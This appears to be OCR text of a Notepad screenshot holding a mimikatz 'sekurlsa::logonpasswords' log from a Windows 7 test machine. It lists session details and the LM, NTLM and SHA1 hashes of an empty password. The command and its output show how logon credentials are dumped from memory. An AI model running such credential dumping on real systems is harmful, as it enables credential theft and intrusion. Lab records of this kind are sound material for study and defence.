 mimikatz.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 95537 (00000000:00017531)
Session : Interactive from 1
User Name : win7 x64 1
Domain : win7x641-PC
Logon Server : WIN7X641-PC
Logon Time : 2021/6/29 22:24:38
SID : S-1-5-21-1535867878-2220396111-3195212350-1001
msv :
[00000003] Primary
* Username : win7 x64 1
* Domain : win7x641-PC
* LM : aad3b435b51404eeaad3b435b51404ee
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
tspkg :
* Username : win7 x64 1
* Domain : win7x641-PC
* Password : (null)
wdigest :
* Username : win7 x64 1
* Domain : win7x641-PC
* Password : (null)
kerberos :
* Username : win7 x64 1
* Domain : win7x641-PC
* Password : (null)
ssp :